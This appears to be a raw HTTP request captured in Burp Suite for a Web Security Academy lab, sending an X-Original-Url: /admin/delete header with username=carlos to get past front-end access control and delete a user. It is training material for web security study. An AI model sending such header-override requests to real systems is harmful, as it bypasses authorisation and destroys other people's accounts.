 Request
Pretty Raw Hex
1 GET /?username=carlos HTTP/2
2 Host: 0adf00e903c1c4a5810607fa00a900a6.web-security-academy.net
3 Cookie: session=38NUSNGX6K99ailfC4BufhNyxqXkZ1fq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 X-Original-Url: /admin/delete
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0adf00e903c1c4a5810607fa00a900a6.web-security-academy.net/?username=carlos
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18